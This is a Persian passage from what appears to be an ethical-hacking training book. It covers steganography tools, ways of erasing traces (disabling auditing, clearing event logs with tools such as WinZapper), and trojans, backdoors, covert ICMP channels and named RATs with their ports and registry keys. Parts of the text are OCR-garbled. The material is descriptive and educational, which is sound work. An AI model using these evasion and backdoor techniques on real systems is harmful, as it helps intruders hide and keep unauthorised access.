

برنامههاي ديگر كه براي steganography استفاده مي نشو د عبارتند از :

، wbStego ، Gifshuffle ، Pretty Good Envelop ، Steganos ، Steghide ، S- Tools ، Blindside ، Fort Knox .Video Steganography ، FoxHole ، Stegomagic ، StegaNote ، Cloak ، Hydan ، Data Stash ، OutGuess

برخي از برنامهها ميتوانند steganography را شناسايي كنند هر چند كه انجام آن سخت است .

# ابزارهاي مقابله Stegdetect، ابزاري خودكار براي شناسايي محتواي steganographic در تصاوير است و ميتواند روشهاي مختلف Steganography را براي جاسازي اطلاعات مخفي در تصاوير تشخيص دهد . Dskprobe، ابزاري در CD ويندوز 2000 است. كه يك اسكنر سطح پايين هارد ديسك است و ميتواند steganography رو شناسايي كند .

# پاك كردن ردپاها و مدارك

زمانيكه هكر توانست به سيستمي دسترسي پيدا كند، تلاش خواهد كرد كه ردپاها را پاك كند تا از شناسايي شدن، در امان بماند. همچنين ممكن است كه بخواهد مدارك شناسايي يا فعاليتهاي خود را بر روي سيستم پاك كند. معمولا هكرها تمام پيغامهاي خطا يا امنيتي كه ثبت ميشوند را پاك ميكند تا از شناسايي خود ممانعت به عمل آورند.



# غير فعال كردن **Auditing**

Ξ

اولين چيزي كه هكر بعد از دسترسي به سيستم انجام ميدهد، غير فعال كردن auditing است. auditing ويندوز، رخدادهاي مشخصي را در فايل log كه در قسمت Viewer Event Windows قرار دارد، ذخيره ميكند. اين رخدادها شامل ورود به سيستم، يا يك log Event است. مدير سيستم ميتواند سطح اين ذخيرهسازي رخدادها را انتخاب كند. هكر ميخواهد كه سطح ثبت رخدادها را مشخص كند تا ببيند آيا نيازي به پاك كردن رخدادهايي كه حضور او را در سيستم ثبت كند وجود دارد يا نه .

# ابزارهاي هك



#### پاك كردن **Log Event**

هكر ميتواند به راحتي، ركوردهاي موجود در Viewer Event Windows را پاك كند. اگر تنها يك يا چند ركورد در اين قسمت وجود داشته باشد، مشكوك است براي اينكه نشان ميدهد رخدادهاي ديگر پاك شده است. هنوز هم لازم است كه پس از غير فعال كردن auditing، قسمت Event Viewer را پاك كنيد براي اينكه بعد از استفاده از ابزار AuditPol، رخدادي مبني بر غير فعال شدن auditing، در اين قسمت ثبت ميشود. براي پاك كردن event log، ابزارهاي زيادي وجود دارد.



# ابزارهاي هك

Ξ

exe.Elsave، ابزار سادهاي براي پاك كردن log event است. اين ابزار به صورت خ ط دستوري است .

WinZapper، ابزاري است كه هكر ميتواند براي پاك كردن ركوردهاي انتخابي از رخدادها در log security ويندوز ،2000 به كار . دربب WinZapper، اطمينان ميدهد كه در طول اجراي برنامه، هيچ رخداد امنيتي ثبت نميشود .

Eliminator Evidence، يك سيستم cleaning data براي كامپيوترهاي ويندوزي است كه از مخفي شدن هميشگي دادهها در سيستم جلوگيري مي كند. اين نرمافزار، قسمتهاي system files *I*nternet cache Recycle bin، temp folders و ... را پاك ميكند. Evidence Eliminator، ميتواند توسط هكر براي پاك كردن شواهد و مدارك هك سيستم مورد استفاده قرار گيرد .

ابزارهاي ديگري نيز براي پاك كردن ردپاها وجود دارند كه مهمترين آنها عبارتند از :

- **Traceless**
- Tracks Eraser Pro
- Aromor
- ZeroTracks
- PhatBooster





# **Trojan, Backdoor, Virus, Worm**







مقدمه

تروجانها و backdoorها دو روشي هستند كه هكرها مي¤وانند از طريق آنها وارد سيستمي بشوند و انواع مختلفي دارند ولي همگي داراي يك نقطه مشترك هستند: بايد توسط برنامهاي ديگري نصب شوند يا كاربر براي نصب آنها در سيستم، مداخله كند . تروجانها و backdoorها، از ابزارهاي خطرناك در toolkit هكر قانونمند هستند كه بايد براي تست امنيت يك سيستم يا شبكه مورد استفاده قرار گيرند .

ويروسها و wormها نيز ميتوانند مثل تروجانها و backdoorها، خطرناك باشند. در حقيقت، بسياري از ويروسها، سبب فعال شدن تروجان مي شوند و مي توانند به سيستم آسيب برسانند و سپس، براي هكر، backdoor باز كنند. اين فصل در مورد شباهتها و تفاوتهاي بين تروجانها، backdoorها، ويروسها و wormها صحبت مي كند. همه اين ابزارها و كدهاي مخرب، براي هكرهاي قانونمند، مهم هستند براي اينكه هكرها از اين ابزارها براي حمله به سيستمها استفاده ميكنند .



#### تروجانها و **backdoor** ها

Backdoor، برنامه يا برنامههاي مرتبطي است كه هكر آن را بر روي سيستم قرباني نصب ميكند تا بعدا بتواند از طريق آن، وارد سيستم شود. هدف backdoor، حذف شواهد حمله از فايلهاي log است يا ممكن است هدف backdoor، دسترسي هكر به سيستم بصورت هميشگي باشد ؛ حتي اگر حمله توسط مدير سيستم تشخيص داده شود و جلوگيري شود .

يكي از رايجترين تكنيكهاي مخفي سازي backdoor در سيستم عامل ويندوز، اضافه كردن سرويس است. قبل از نصب يك backdoor، هكر بايد سيستم را بررسي كند تا سرويسهاي در حال اجرا را پيدا كند. هكر ميتواند سرويس جديدي را اضافه كند و اسم غير مهمي به آن بدهد يا از سرويسي كه اصلا استفاده نمي شود و غير فعال است استفاده كند .

اين تكنيك خوبي است براي اينكه زمانيكه هك رخ مي دهد، معمولا مديران سيستمها به دنبال رخداد عجيب در سيستم هستند و سرويسهاي موجود را بررسي نميكنند. تكنيك backdoor، ساده و در عين حال كارا است:



هكر ميتواند با كمترين شواهد در logهاي سرور، وارد سيستم شود . سرويسي كه به عنوان backdoor شده است، اجازه استفاده از سیستم با دسترسی بالا را به هکر می دهد.

RATها، نوعي از backdoorها هستند كه براي فعال كردن كنترل از راه دور بر روي سيستم هدف استفاده مي دنشو و ميتوانند پورتها را بر روي كامپيوتر قرباني باز كنند. زمانيكه RAT اجرا شد، مثل يك فايل اجرايي عمل ميكند و با كليدهاي رجيستري خاصي كه مسئول اجراي سرويسها هستند تعامل ميكند و بعضي وقتها هم سرويسهايي را ايجاد ميكند. برخلاف backdoorهاي رايج، RATها خود را داخل سيستم عامل قرباني كپي ميكنند و هميشه با دو فايل همراه هستند: فايل كلاينت و فايل سرور. فايل كلاينت بر روي ماشين هدف نصب ميشود و فايل سرور، توسط هكر براي كنترل سيستم قرباني استفاده ميشود .

# تروجان چيست؟

تروجان، برنامه مخربي است كه خود را به عنوان برنامه خوب نشان ميدهد. معمولا تروجانها همراه با برنامه ديگر يا بسته نرمافزاري دانلود ميشوند و زمانيكه بر روي سيستمي نصب شدند، ميتوانند سبب سرقت يا از دست دادن اطلاعات، كندي يا اختلال سيستم شوند. همچنين به عنوان آغاز حملات ديگري همچون DDOS مورد استفاده قرار گيرند. بسياري از تروجانها براي دستكاري دادهها در سيستم قرباني، مديريت پردازشها، اجراي از راه دور دستورات، تماشاي تصاوير صفحه كامپيوتر كاربر، و ريستارت يا خاموش كردن كامپيوترها استفاده ميشوند .





تروجانها در پشت برنامههاي ديگر نصب مي شوند و معمولا بدون اطلاع كاربر، بر روي سيستم نصب مي شوند. تروجان به روشهاي مختلفي به سيستم قرباني ارسال ميشود: به عنوان يك پيوست براي پيام، IRC، يا اشتراك فايل. بسياري از برنامههاي جعلي، خود را به عنوان نرمافزارهاي قانوني، ابزارهاي حذف spyware، برنامههاي



بهينهسازي سيستم، محافظ صفحه نمايش، موسيقي، تصاوير، بازيها، و ويدئو وانمود ميكنند. تبليغات براي برنامههاي رايگان، فايلهاي موسيقي، يا فايلهاي ويدئويي، قرباني را براي نصب برنامه تروجان ترغيب مي دنكن . اين برنامهها، دسترسي سيستمي بر روي سيستم هدف دارند و ميتوانند مخرب باشند. جدول زير، برخي از تروجانهاي رايج به همراه شماره پورت آنها را نشان ميدهد .



#### كانالهاي **overt** و **covert** چيست؟

كانال overt، روش طبيعي و قانوني ارتباط برنامهها با يك سيستم يا شبكه كامپيوتري است. كانال covert، از برنامهها يا مسيرهاي ارتباطي كه مورد قصد نيستند استفاده ميكند .

تروجانها از كانالهاي covert براي ارتباط استفاده ميكنند. بعضي از تروجانهاي كلاينت از كانالهاي covert براي ارسال دستورالعملها به عنصر سرور در سيستم به خطر افتاده استفاده ميكنند كه اين رما سبب مي شود كه ارتباطات تروجان به سختي رمزگشايي و درك شوند.

كانالهاي Covert، بر روي تكنيكي كه تانلينگ ناميده ميشود اتكا ميكند كه اجازه ميدهد پروتكلي از طريق پروتكل ديگر حمل شود. مثلا استفاده از پورت 80 براي telnet .

covert channels، مبتنی بر تکنیک تانلینگ است که اجازه حمل یک پروتکل روی پروتکل دیگر را می دهد. dCMP tunneling، روش استفاده از ICMP به عنوان حامل است که هکر برای دسترسی یا کنترل مخفیانه **یک سیستم می تواند استفاده کند.** 







# **Covert Channel Overt Channel کانالی که با روشی که به یک سیستم کامپیوتری، یا ارتباط قانونی با یک سیستم کامپیوتری، یا شبکه،** شبکه، اطلاعات انتقال می دهد، سیاست امنیتی به **برای انتقال داده ها است** خطر می افتد. ساده ترین شکل آن، تروجان است.

Ξ





# ابزارهاي هك

Keylogger.exe

Loki، يكي از ابزارهاي هك است كه دسترسي shell را از طريق ICMP ميدهد و شناسايي آن را نسبت به backdoorها، بسيار دشوار ميسازد. مجموعهاي از بستههاي ICMP از طريق شبكه ارسال ميشوند. هكر، دستورات را از طريق كلاينت Loki ارسال ميكند و آنها را روي سرور اجرا ميكند .



**زمانیکه سیستم، آنلاین می شود، هکر می تواند به سیستمی که تروحان نصب شده است، دسترسی داشته باشد** 

با دسترسی که توسط تروجان ایجاد شده است، هکر می توان انواع مختلف حمله را انجام دهد



# انواع تروجان ها

تروجانها ميتوانند حملات زيادي را انجام دهند. برخي از مهمترين انواع تروجانها عبارتند از :

- RAT) Remote Access Trojans): براي ايجاد دسترسي از راه دور به سيستم استفاده مي شود.
	- Trojans Sending-Data: براي يافتن دادهها در سيستم و تحويل آن به هك ر استفاده ميشود.
		- Trojans Destructive: براي حذف يا خراب كردن فايلها بر روي سيستم استفاده ميشود.
			- Trojans Service of Denial: براي انجام حملات DoS استفاده ميشود.
- Trojans Proxy: براي تانل كردن ترافيك يا اجراي حملات هكر از طريق سيستم ديگر استفاده ميشود.
	- Trojans FTP: براي ايجاد يك سرور FTP براي كپي فايلهاي روي يك سيستم استفاده ميشود.
	- Trojans disabler software Security: براي متوقف كردن نرمافزار آنتي ويروس استفاده ميشود.





# تروجانهاي **connecting-Reverse** چگونه كار ميكنند؟

تروجانهاي connecting-reverse، اجازه دسترسي هكر به يك ماشين كه در داخل شبكه قرار دارد را از خارج شبكه فراهم ميكند. هكر ميتواند يك برنامه تروجان ساده را روي سيستمي در شبكه داخلي نصب كند مثل سرور shell WWW reverse. در حالت عادي ( معمولا هر 60 ثانيه)، سرور داخلي تلاش ميكند تا به سيستم اصلي خارجي دسترسي پيدا كند تا دستورات را بگيرد. اگر هكر، چيزي را در سيستم اصلي تايپ كرد، اين دستورات روي



سيستم داخلي بازيابي و اجرا ميشوند. shell WWW Reverse، از HTTP استاندارد استفاده ميكند. از آنجائيكه شناسايي آن دشوار است، خطرناك است. مشابه اين است كه كلاينت، از شبكه داخلي، وب را مشاهده مي كند.

#### ابزارهاي هك

QAZ\_TROJ، تروجاني است كه برنامه exe.notepad را به com.note تغيير نام ميدهد و سپس آن را به عنوان notpad.exe به پوشه ويندوز كپي ميكند. اين امر موجب ميشود كه هر وقت كه كاربر برنامه Notepad را اجرا ميكند، اين تروجان اجرا شود. همچنين داراي backdoor است كه براي اتصال و كنترل كامپيوتر با استفاده از پورت 7597 استفاده ميشود. همچنين، QAZ\_TROJ، بر روي رجيستري اثر ميگذارد تا هر وقت كه ويندوز شروع شد، اين تروجان هم بارگذاري شود .

Tini، يك تروجان و backdoor بسيار ساده و كوچك براي سيستم عامل ويندوز است. بر روي پورت 7777 گوش ميدهد و اجازه دسترسي راه دور هكر به Cmd سيستم هدف را ميدهد. براي اتصال به Server Tini، هكر بايد به پورت ،7777 telnet كند .

iCmd، مشابه tini است با اين تفاوت كه اجازه چندين ارتباط را ميدهد و نيز شما ميتوانيد پسورد ست كنيد .

Proxy Server Trojan، زمانيكه كامپيوتري را آلوده ميكند، از آن به عنوان پروكسي سرور استفاده ميكند. هزاران كامپيوتر بر روي اينترنت با استفاده از اين تكنيك، آلوده شدهاند.



Dick Donald، يك تروجان و backdoor براي سيستم عامل ويندوز است كه اجازه دسترسي كامل به يك سيستم را از طريق اينترنت براي هكر فراهم ميسازد. هكر ميتواند برنامه را روي سيستم، بخواند، بنويسد، يا اجرا كند. اين تروجان، شامل keylogger و parser registery است كه ميتواند عملياتي همچون باز يا بسته كردن ROM-CD را انجام دهد. حمله كننده، از كلاينت براي ارسال دستورات به پورتهاي از پيش تعيين شده قرباني استفاده ميكند پورتهاي پيش فرض اين تروجان 23476 يا 23477 هستند .

SubServen، تروجاني است كه زمانيكه كامپيوتر آلوده شده به اينترنت متصل ميشود، به هكر اطلاع ميدهد و اطلاعاتي در مورد سيستم را به هكر ميدهد. اين اطلاع رساني ميتواند از طريق شبكه IRC، توسط ICQ، يا توسط ايميل انجام شود. اين تروجان سبب ميشود كه سيستم كند شود و بر روي سيستم آلوده شده، پيغامهاي خطا توليد مے كند.



NetBus، تروجاني مبتني بر ويندوز است كه مشابه Dick Donald است. كليدي با نام Server NetBus در مسير HKEY\_CURRENT\_USER\NetBus كليد و ميكند اضافه HKEY\_CURRENT\_USER TCPPort\General\Server را تغيير مي دهد. اگر NetBus براي شروع خودكار تنظيم شده باشد، ورودي را در در رد HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices مسير رجيستري و با نام Server NetBus اضافه ميكند .

2000 BackOrifice، ابزار مديريتي از راه دور است كه هكر ميتواند براي كنترل يك سيستم از طريق ارتباط IP/TCP با استفاده از يك اينترفيس گرافيكي استفاده كند. BackOrifice، در ليست پردازشهاي در حال اجرا نشان داده نميشود و خود را داخل رجيستري كپي ميكند تا زمانيكه كامپيوتر شروع به كار كرد، اجرا شود. اين تروجان، HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices كليد را تغيير ميدهد . in-Plugهاي اين برنامه، قابليتهايي را به برنامه BackOrifice اضافه ميكند كه شامل رمزگذاري DES،3 desktop remote با كنترل كيبورد و ماوس، ويرايش رجيستري به صورت گرافيكي و از راه دور، ارتباطات امن پروتكلهاي UDP و ICMP، و ... .

ComputerSpy Key Logger، برنامهاي است كه هكر مي تواند براي ضبط فعاليتهاي كامپيوتر روي يك سيستم استفاده كند از قبيل: وب سايتهاي مشاهده شده، لاگينها و پسوردها براي ICQ، MSN، AOL، AIM و Yahoo Messanger يا webmail. همچنين اين برنامه ميتواند در بازههاي زماني مشخص شده، از تمام صفحه كامپيوتر، عكس بگيرد .

Beast، تروجاني است كه در حافظهاي كه براي سرويس exe.WinLogon اختصاص يافته است اجرا ميشود. زمانيكه نصب شد، برنامه خود را داخل Explorer Windows يا Explorer Internet وارد ميكند. يكي از قابليتهاي شاخص اين برنامه اين است كه one-in-all است يعني اينكه كلاينت، سرور، و ويرايشگر سرور همگي در همان برنامه ذخيره ميشوند .

CyberSpy، يك Trojan Telnet است كه خود را داخل دايركتوري ويندوز كپي ميكند و در رجيستري ثبت ميكند بنابراين، هر زمان كه سيستم آلوده، ريستارت ميشود، اجرا ميشود. زمانيكه انجام شد، اعلامي را از طريق ايميل يا ICQ ارسال ميكند و سپس به پورتهاي IP/TCP كه قبلا مشخص شدهاند، گوش ميدهد .

SubRoot، تروجان مديريتي از راه دور است كه هكر ميتواند براي اتصال به يك سيستم قرباني روي پورت 1700 استفاده كند .

LetMeRule، تروجان راه دور است كه براي گوش دادن به هر پورتي روي سيستم هدف پيكربندي ميشود. كه از Cmd براي كنترل سيستم هدف استفاده ميكند. ميتواند همه فايلهايي را در دايركتور مشخص پاك كند، فايلها را در كامپيوتر راه دور اجرا كند، يا رجيستري را مشاهده و تغيير دهد .

